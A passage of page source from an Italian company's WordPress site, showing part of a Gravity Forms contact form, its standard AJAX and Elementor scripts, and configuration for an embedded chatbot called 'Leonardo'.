gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_3_5' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_3_16" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_16'>Telefono<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='text' value='' class='large'    placeholder='Telefono*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_18" class="gfield gfield--type-address gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Indirizzo<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>    
                    <div class='ginput_complex ginput_container has_country ginput_container_address gform-grid-row' id='input_3_18' >
                        <input type='hidden' class='gform_hidden' name='input_18.4' id='input_3_18_4' value=''/><span class='ginput_left address_country ginput_address_country gform-grid-col' id='input_3_18_6_container' >
                                        <select name='input_18.6' id='input_3_18_6'   aria-required='true'    ><option value='' >State</option><option value='AF' >Afghanistan</option><option value='AL' >Albania</option><option value='DZ' >Algeria</option><option value='AS' >American Samoa</option><option value='AD' >Andorra</option><option value='AO' >Angola</option><option value='AI' >Anguilla</option><option value='AQ' >Antarctica</option><option value='AG' >Antigua and Barbuda</option><option value='AR' >Argentina</option><option value='AM' >Armenia</option><option value='AW' >Aruba</option><option value='AU' >Australia</option><option value='AT' >Austria</option><option value='AZ' >Azerbaijan</option><option value='BS' >Bahamas</option><option value='BH' >Bahrain</option><option value='BD' >Bangladesh</option><option value='BB' >Barbados</option><option value='BY' >Belarus</option><option value='BE' >Belgium</option><option value='BZ' >Belize</option><option value='BJ' >Benin</option><option value='BM' >Bermuda</option><option value='BT' >Bhutan</option><option value='BO' >Bolivia</option><option value='BQ' >Bonaire, Sint Eustatius and Saba</option><option value='BA' >Bosnia and Herzegovina</option><option value='BW' >Botswana</option><option value='BV' >Bouvet Island</option><option value='BR' >Brazil</option><option value='IO' >British Indian Ocean Territory</option><option value='BN' >Brunei Darussalam</option><option value='BG' >Bulgaria</option><option value='BF' >Burkina Faso</option><option value='BI' >Burundi</option><option value='CV' >Cabo Verde</option><option value='KH' >Cambodia</option><option value='CM' >Cameroon</option><option value='CA' >Canada</option><option value='KY' >Cayman Islands</option><option value='CF' >Central African Republic</option><option value='TD' >Chad</option><option value='CL' >Chile</option><option value='CN' >China</option><option value='CX' >Christmas Island</option><option value='CC' >Cocos Islands</option><option value='CO' >Colombia</option><option value='KM' >Comoros</option><option value='CG' >Congo</option><option value='CD' >Congo, Democratic Republic of the</option><option value='CK' >Cook Islands</option><option value='CR' >Costa Rica</option><option value='HR' >Croatia</option><option value='CU' >Cuba</option><option value='CW' >Curaçao</option><option value='CY' >Cyprus</option><option value='CZ' >Czechia</option><option value='CI' >Côte d&#039;Ivoire</option><option value='DK' >Denmark</option><option value='DJ' >Djibouti</option><option value='DM' >Dominica</option><option value='DO' >Dominican Republic</option><option value='EC' >Ecuador</option><option value='EG' >Egypt</option><option value='SV' >El Salvador</option><option value='GQ' >Equatorial Guinea</option><option value='ER' >Eritrea</option><option value='EE' >Estonia</option><option value='SZ' >Eswatini</option><option value='ET' >Ethiopia</option><option value='FK' >Falkland Islands</option><option value='FO' >Faroe Islands</option><option value='FJ' >Fiji</option><option value='FI' >Finland</option><option value='FR' >France</option><option value='GF' >French Guiana</option><option value='PF' >French Polynesia</option><option value='TF' >French Southern Territories</option><option value='GA' >Gabon</option><option value='GM' >Gambia</option><option value='GE' >Georgia</option><option value='DE' >Germany</option><option value='GH' >Ghana</option><option value='GI' >Gibraltar</option><option value='GR' >Greece</option><option value='GL' >Greenland</option><option value='GD' >Grenada</option><option value='GP' >Guadeloupe</option><option value='GU' >Guam</option><option value='GT' >Guatemala</option><option value='GG' >Guernsey</option><option value='GN' >Guinea</option><option value='GW' >Guinea-Bissau</option><option value='GY' >Guyana</option><option value='HT' >Haiti</option><option value='HM' >Heard Island and McDonald Islands</option><option value='VA' >Holy See</option><option value='HN' >Honduras</option><option value='HK' >Hong Kong</option><option value='HU' >Hungary</option><option value='IS' >Iceland</option><option value='IN' >India</option><option value='ID' >Indonesia</option><option value='IR' >Iran</option><option value='IQ' >Iraq</option><option value='IE' >Ireland</option><option value='IM' >Isle of Man</option><option value='IL' >Israel</option><option value='IT' >Italy</option><option value='JM' >Jamaica</option><option value='JP' >Japan</option><option value='JE' >Jersey</option><option value='JO' >Jordan</option><option value='KZ' >Kazakhstan</option><option value='KE' >Kenya</option><option value='KI' >Kiribati</option><option value='KP' >Korea, Democratic People&#039;s Republic of</option><option value='KR' >Korea, Republic of</option><option value='KW' >Kuwait</option><option value='KG' >Kyrgyzstan</option><option value='LA' >Lao People&#039;s Democratic Republic</option><option value='LV' >Latvia</option><option value='LB' >Lebanon</option><option value='LS' >Lesotho</option><option value='LR' >Liberia</option><option value='LY' >Libya</option><option value='LI' >Liechtenstein</option><option value='LT' >Lithuania</option><option value='LU' >Luxembourg</option><option value='MO' >Macao</option><option value='MG' >Madagascar</option><option value='MW' >Malawi</option><option value='MY' >Malaysia</option><option value='MV' >Maldives</option><option value='ML' >Mali</option><option value='MT' >Malta</option><option value='MH' >Marshall Islands</option><option value='MQ' >Martinique</option><option value='MR' >Mauritania</option><option value='MU' >Mauritius</option><option value='YT' >Mayotte</option><option value='MX' >Mexico</option><option value='FM' >Micronesia</option><option value='MD' >Moldova</option><option value='MC' >Monaco</option><option value='MN' >Mongolia</option><option value='ME' >Montenegro</option><option value='MS' >Montserrat</option><option value='MA' >Morocco</option><option value='MZ' >Mozambique</option><option value='MM' >Myanmar</option><option value='NA' >Namibia</option><option value='NR' >Nauru</option><option value='NP' >Nepal</option><option value='NL' >Netherlands</option><option value='NC' >New Caledonia</option><option value='NZ' >New Zealand</option><option value='NI' >Nicaragua</option><option value='NE' >Niger</option><option value='NG' >Nigeria</option><option value='NU' >Niue</option><option value='NF' >Norfolk Island</option><option value='MK' >North Macedonia</option><option value='MP' >Northern Mariana Islands</option><option value='NO' >Norway</option><option value='OM' >Oman</option><option value='PK' >Pakistan</option><option value='PW' >Palau</option><option value='PS' >Palestine, State of</option><option value='PA' >Panama</option><option value='PG' >Papua New Guinea</option><option value='PY' >Paraguay</option><option value='PE' >Peru</option><option value='PH' >Philippines</option><option value='PN' >Pitcairn</option><option value='PL' >Poland</option><option value='PT' >Portugal</option><option value='PR' >Puerto Rico</option><option value='QA' >Qatar</option><option value='RO' >Romania</option><option value='RU' >Russian Federation</option><option value='RW' >Rwanda</option><option value='RE' >Réunion</option><option value='BL' >Saint Barthélemy</option><option value='SH' >Saint Helena, Ascension and Tristan da Cunha</option><option value='KN' >Saint Kitts and Nevis</option><option value='LC' >Saint Lucia</option><option value='MF' >Saint Martin</option><option value='PM' >Saint Pierre and Miquelon</option><option value='VC' >Saint Vincent and the Grenadines</option><option value='WS' >Samoa</option><option value='SM' >San Marino</option><option value='ST' >Sao Tome and Principe</option><option value='SA' >Saudi Arabia</option><option value='SN' >Senegal</option><option value='RS' >Serbia</option><option value='SC' >Seychelles</option><option value='SL' >Sierra Leone</option><option value='SG' >Singapore</option><option value='SX' >Sint Maarten</option><option value='SK' >Slovakia</option><option value='SI' >Slovenia</option><option value='SB' >Solomon Islands</option><option value='SO' >Somalia</option><option value='ZA' >South Africa</option><option value='GS' >South Georgia and the South Sandwich Islands</option><option value='SS' >South Sudan</option><option value='ES' >Spain</option><option value='LK' >Sri Lanka</option><option value='SD' >Sudan</option><option value='SR' >Suriname</option><option value='SJ' >Svalbard and Jan Mayen</option><option value='SE' >Sweden</option><option value='CH' >Switzerland</option><option value='SY' >Syria Arab Republic</option><option value='TW' >Taiwan</option><option value='TJ' >Tajikistan</option><option value='TZ' >Tanzania, the United Republic of</option><option value='TH' >Thailand</option><option value='TL' >Timor-Leste</option><option value='TG' >Togo</option><option value='TK' >Tokelau</option><option value='TO' >Tonga</option><option value='TT' >Trinidad and Tobago</option><option value='TN' >Tunisia</option><option value='TM' >Turkmenistan</option><option value='TC' >Turks and Caicos Islands</option><option value='TV' >Tuvalu</option><option value='TR' >Türkiye</option><option value='UM' >US Minor Outlying Islands</option><option value='UG' >Uganda</option><option value='UA' >Ukraine</option><option value='AE' >United Arab Emirates</option><option value='GB' >United Kingdom</option><option value='US' >United States</option><option value='UY' >Uruguay</option><option value='UZ' >Uzbekistan</option><option value='VU' >Vanuatu</option><option value='VE' >Venezuela</option><option value='VN' >Viet Nam</option><option value='VG' >Virgin Islands, British</option><option value='VI' >Virgin Islands, U.S.</option><option value='WF' >Wallis and Futuna</option><option value='EH' >Western Sahara</option><option value='YE' >Yemen</option><option value='ZM' >Zambia</option><option value='ZW' >Zimbabwe</option><option value='AX' >Åland Islands</option></select>
                                        <label for='input_3_18_6' id='input_3_18_6_label' class='gform-field-label gform-field-label--type-sub '>Country</label>
                                    </span>
                    <div class='gf_clear gf_clear_complex'></div>
                </div></li><li id="field_3_4" class="gfield gfield--type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Profession<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_4' id='input_3_4' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Profession</option><option value='Azienda' >Azienda</option><option value='Rivenditore' >Rivenditore</option><option value='Architetto' >Architetto</option><option value='Privato' >Privato</option><option value='Press' >Press</option></select></div></li><li id="field_3_13" class="gfield gfield--type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_13'>Azienda</label><div class='ginput_container ginput_container_text'><input name='input_13' id='input_3_13' type='text' value='' class='large'    placeholder='Azienda'  aria-invalid="false"   /></div></li><li id="field_3_7" class="gfield gfield--type-textarea gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_7'>Message<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_3_7' class='textarea small'    placeholder='Message' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_3_8" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Privacy consent<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_consent'><input name='input_8.1' id='input_3_8_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_8_1' >I authorize the processing of my personal identification data in the manner and for the purposes specified in the <a target="_blank" href="https://www.verumitaly.com/en/privacy-policy/">privacy policy</a>.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_8.2' value='I authorize the processing of my personal identification data in the manner and for the purposes specified in the &lt;a target=&quot;_blank&quot; href=&quot;https://www.verumitaly.com/en/privacy-policy/&quot;&gt;privacy policy&lt;/a&gt;.' class='gform_hidden' /><input type='hidden' name='input_8.3' value='3' class='gform_hidden' /></div></li><li id="field_3_9" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Marketing consent</label><div class='ginput_container ginput_container_consent'><input name='input_9.1' id='input_3_9_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_9_1' >I authorize the processing of my personal data for marketing and commercial purposes, for market research and for sending advertising material.</label><input type='hidden' name='input_9.2' value='I authorize the processing of my personal data for marketing and commercial purposes, for market research and for sending advertising material.' class='gform_hidden' /><input type='hidden' name='input_9.3' value='3' class='gform_hidden' /></div></li><li id="field_3_11" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_11' id='input_3_11' type='hidden' class='gform_hidden'  aria-invalid="false" value='Cookie Policy' /></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Send'  /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=ba3adc6b85f8cced4d8582c72d7ab6fa' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.verumitaly.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.verumitaly.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
    </div>
</div-->			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-1974-css' href='https://www.verumitaly.com/wp-content/uploads/elementor/css/post-1974.css?ver=1761636724' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.verumitaly.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.verumitaly.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.11' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.verumitaly.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.11' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.verumitaly.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.11' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.verumitaly.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.11' media='all' />
<script id="chatbot-chatgpt-js-js-before">
if (typeof kchat_settings === "undefined") { var kchat_settings = {"user_id":"kognetiks_69674f202c66b3.67640050","page_id":2654,"session_id":"kognetiks_69674f202c66b3.67640050","thread_id":null,"assistant_id":null,"additional_instructions":null,"model":"gpt-4-1106-preview","voice":null,"chatbot_chatgpt_message_limit_setting":"999","chatbot_chatgpt_message_limit_period_setting":"Lifetime","chatbot_chatgpt_display_message_count":"No","chatbot_chatgpt_display_style":null,"chatbot_chatgpt_version":"2.3.1","plugins_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/chatbot-chatgpt\/","ajax_url":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","chatbot_chatgpt_timeout_setting":"240","chatbot_chatgpt_avatar_icon_setting":"custom-000.png","chatbot_chatgpt_custom_avatar_icon_setting":"https:\/\/www.verumitaly.com\/wp-content\/uploads\/2024\/11\/Icona-Leonardo.png","chatbot_chatgpt_avatar_greeting_setting":"Ciao! Sono Leonardo, come posso aiutarti?","chatbot_chatgpt_force_page_reload":"No","chatbot_chatgpt_custom_error_message":"Your custom error message goes here."}; } else { kchat_settings = {"user_id":"kognetiks_69674f202c66b3.67640050","page_id":2654,"session_id":"kognetiks_69674f202c66b3.67640050","thread_id":null,"assistant_id":null,"additional_instructions":null,"model":"gpt-4-1106-preview","voice":null,"chatbot_chatgpt_message_limit_setting":"999","chatbot_chatgpt_message_limit_period_setting":"Lifetime","chatbot_chatgpt_display_message_count":"No","chatbot_chatgpt_display_style":null,"chatbot_chatgpt_version":"2.3.1","plugins_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/chatbot-chatgpt\/","ajax_url":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","chatbot_chatgpt_timeout_setting":"240","chatbot_chatgpt_avatar_icon_setting":"custom-000.png","chatbot_chatgpt_custom_avatar_icon_setting":"https:\/\/www.verumitaly.com\/wp-content\/uploads\/2024\/11\/Icona-Leonardo.png","chatbot_chatgpt_avatar_greeting_setting":"Ciao! Sono Leonardo, come posso aiutarti?","chatbot_chatgpt_force_page_reload":"No","chatbot_chatgpt_custom_error_message":"Your custom error message goes here."}; }
if (typeof kchat_settings === "undefined") { var kchat_settings = {"chatbot_chatgpt_model":"gpt-4o","chatbot_chatgpt_display_style":"floating","chatbot_chatgpt_audience_choice":"all","chatbot_chatgpt_additional_instructions":"Added instructions to assistant if needed...","model":"gpt-4o","chatbot_chatgpt_model_choice":"gpt-4o","voice":"none","chatbot_chatgpt_voice_option":"none","additional_instructions":"Added instructions to assistant if needed...","chatbot_chatgpt_message_limit_setting":"999","chatbot_chatgpt_message_limit_period_setting":"Lifetime","chatbot_chatgpt_display_message_count":"No","chatbot_chatgpt_version":"2.3.1","plugins_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/chatbot-chatgpt\/","ajax_url":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","user_id":"kognetiks_69674f202c66b3.67640050","page_id":2654,"session_id":"kognetiks_69674f202c66b3.67640050","thread_id":null,"assistant_id":"asst_0vIdPBEoxSCbPezs17nAucmt","chatbot_chatgpt_timeout_setting":"240","chatbot_chatgpt_avatar_icon_setting":"custom-000.png","chatbot_chatgpt_custom_avatar_icon_setting":"https:\/\/www.verumitaly.com\/wp-content\/uploads\/2024\/11\/Icona-Leonardo.png","chatbot_chatgpt_avatar_greeting_setting":"Ciao! Sono Leonardo, come posso aiutarti?","chatbot_chatgpt_force_page_reload":"No","chatbot_chatgpt_custom_error_message":"Your custom error message goes here.","chatbot_chatgpt_appearance_open_icon":"","chatbot_chatgpt_appearance_collapse_icon":"","chatbot_chatgpt_appearance_erase_icon":"","chatbot_chatgpt_appearance_mic_enabled_icon":"","chatbot_chatgpt_appearance_mic_disabled_icon":"","chatbot_chatgpt_width_setting":"Narrow","chatbot_chatgpt_start_status":"closed","chatbot_chatgpt_start_status_new_visitor":"closed","chatbot_chatgpt_initial_greeting":"Hello! My name is Leonardo AI. How can I help you?","chatbot_chatgpt_subsequent_greeting":"Hello! My name is Leonardo AI. How can I help you?","chatbot_chatgpt_allow_file_uploads":"No","chatbot_chatgpt_allow_mp3_uploads":"No","chatbot_chatgpt_read_aloud_option":"yes","chatbot_chatgpt_allow_download_transcript":"No","chatbot_chatgpt_conversation_continuation":"On","chatbot_chatgpt_bot_name":"Verum AI"}; } else { kchat_settings = {"chatbot_chatgpt_model":"gpt-4o","chatbot_chatgpt_display_style":"floating","chatbot_chatgpt_audience_choice":"all","chatbot_chatgpt_additional_instructions":"Added instructions to assistant if needed...","model":"gpt-4o","chatbot_chatgpt_model_choice":"gpt-4o","voice":"none","chatbot_chatgpt_voice_option":"none","additional_instructions":"Added instructions to assistant if needed...","chatbot_chatgpt_message_limit_setting":"999","chatbot_chatgpt_message_limit_period_setting":"Lifetime","chatbot_chatgpt_display_message_count":"No","chatbot_chatgpt_version":"2.3.1","plugins_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/chatbot-chatgpt\/","ajax_url":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","user_id":"kognetiks_69674f202c66b3.67640050","page_id":2654,"session_id":"kognetiks_69674f202c66b3.67640050","thread_id":null,"assistant_id":"asst_0vIdPBEoxSCbPezs17nAucmt","chatbot_chatgpt_timeout_setting":"240","chatbot_chatgpt_avatar_icon_setting":"custom-000.png","chatbot_chatgpt_custom_avatar_icon_setting":"https:\/\/www.verumitaly.com\/wp-content\/uploads\/2024\/11\/Icona-Leonardo.png","chatbot_chatgpt_avatar_greeting_setting":"Ciao! Sono Leonardo, come posso aiutarti?","chatbot_chatgpt_force_page_reload":"No","chatbot_chatgpt_custom_error_message":"Your custom error message goes here.","chatbot_chatgpt_appearance_open_icon":"","chatbot_chatgpt_appearance_collapse_icon":"","chatbot_chatgpt_appearance_erase_icon":"","chatbot_chatgpt_appearance_mic_enabled_icon":"","chatbot_chatgpt_appearance_mic_disabled_icon":"","chatbot_chatgpt_width_setting":"Narrow","chatbot_chatgpt_start_status":"closed","chatbot_chatgpt_start_status_new_visitor":"closed","chatbot_chatgpt_initial_greeting":"Hello! My name is Leonardo AI. How can I help you?","chatbot_chatgpt_subsequent_greeting":"Hello! My name is Leonardo AI. How can I help you?","chatbot_chatgpt_allow_file_uploads":"No","chatbot_chatgpt_allow_mp3_uploads":"No","chatbot_chatgpt_read_aloud_option":"yes","chatbot_chatgpt_allow_download_transcript":"No","chatbot_chatgpt_conversation_continuation":"On","chatbot_chatgpt_bot_name":"Verum AI"}; }
</script>
<script src="https://www.verumitaly.com/wp-content/plugins/chatbot-chatgpt/assets/js/chatbot-chatgpt.js?ver=2.3.1" id="chatbot-chatgpt-js-js"></script>
<script src="https://www.verumitaly.com/wp-content/plugins/chatbot-chatgpt/assets/js/purify.min.js?ver=2.3.1" id="dompurify-js"></script>
<script id="mathjax-js-before">
window.MathJax = {
            tex: {
                inlineMath: [['$', '$'], ['\\(', '\\)']],
                displayMath: [['$$', '$$'], ['\\[', '\\]']],
            },
            chtml: {
                fontURL: 'https://www.verumitaly.com/wp-content/plugins/chatbot-chatgpt/assets/fonts/woff-v2'
            }
        };
</script>
<script src="https://www.verumitaly.com/wp-content/plugins/chatbot-chatgpt/assets/js/tex-mml-chtml.js?ver=2.3.1" id="mathjax-js"></script>
<script src="https://www.verumitaly.com/wp-content/themes/wk-hello-theme/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://www.verumitaly.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.16.2" id="happy-reading-progress-bar-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","nonce":"1fcad705a9","pdf_js_lib":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
</script>
<script src="https://www.verumitaly.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.16.2" id="happy-elementor-addons-js"></script>
<script id="happy-addons-pro-js-extra">
var HappyProLocalize = {"ajax_url":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","nonce":"84541fe6cf"};
</script>
<script src="https://www.verumitaly.com/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.js?ver=2.10.0" id="happy-addons-pro-js"></script>
<script src="https://www.verumitaly.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.verumitaly.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.verumitaly.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.verumitaly.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="https://www.verumitaly.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.11" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
